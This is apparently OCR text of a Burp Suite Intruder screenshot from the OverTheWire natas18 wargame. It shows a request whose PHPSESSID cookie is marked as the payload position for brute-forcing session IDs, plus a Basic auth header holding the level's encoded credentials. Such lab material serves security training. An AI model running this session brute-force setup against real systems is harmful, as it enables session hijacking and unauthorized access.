 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /index.php HTTP/1.1
Host: natas18.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://natas18.natas.labs.overthewire.org
Authorization: Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==
Connection: close
Referer: http://natas18.natas.labs.overthewire.org/
Cookie: PHPSESSID=§0§
Upgrade-Insecure-Requests: 1
username=&password=
Add §
Clear §
Auto §
Refresh
? < + >
0 matches
Clear
1 payload position
Length: 654